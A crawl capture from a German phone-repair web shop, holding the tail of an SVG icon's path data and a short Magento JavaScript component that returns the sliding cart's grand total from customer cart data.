22l1.2 2.5c.8 1.8.9 3.5.2 5.3-.9 2.6-1.1 2.7-10.2 3-9 .3-9.2.3-9.2 2.7s.1 2.4 11.3 2.7l11.2.3.3 3.8c.5 6.1-.6 6.7-12.4 6.7-10.4 0-10.4 0-10.4 2.5 0 2.4 0 2.4 11.3 2.7l11.2.3.3 4c.5 5.7-1.2 6.5-13 6.5-9.1 0-9.8.1-9.8 2 0 1.8.7 2 7.8 2 9 0 12.2 1.5 12.2 5.9 0 5-.5 5.1-28.5 5.1-28.8 0-26.9.4-35.2-7.2-3.9-3.5-4.7-3.8-10.3-3.8h-6v-21.5V81h5.9 5.9l5.2-7.1c6.1-8.4 8.8-9.8 19.3-9.9H75v4zM26 94.5V114h-9-9V94.5 75h9 9v19.5zm0 30v5.5h-9-9v-5.5-5.5h9 9v5.5zm59 18.2c0 5.5 6.1 8.3 10.2 4.6 1-.9 1.8-2.9 1.8-4.5 0-2.1.5-2.8 2-2.8 1.7 0 2 .7 2 4.6s-.5 5.1-3.4 8c-2.6 2.6-4.2 3.4-7.1 3.4s-4.5-.8-7.1-3.4c-2.9-2.9-3.4-4.1-3.4-8 0-4.2.2-4.6 2.5-4.6 2 0 2.5.5 2.5 2.7zm7-.2c0 .8-.4 1.5-.9 1.5-1.3 0-2.2-1.6-1.4-2.4 1.1-1.1 2.3-.6 2.3.9zm-76.6-20.4c-1 1.7 1.3 3.6 2.7 2.2 1.2-1.2.4-3.3-1.1-3.3-.5 0-1.2.5-1.6 1.1z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/grand-total.js
body_size: 281
content:

define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
         getGrandTotal: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.grand_total;
            }
            return '';
        }
    });
});
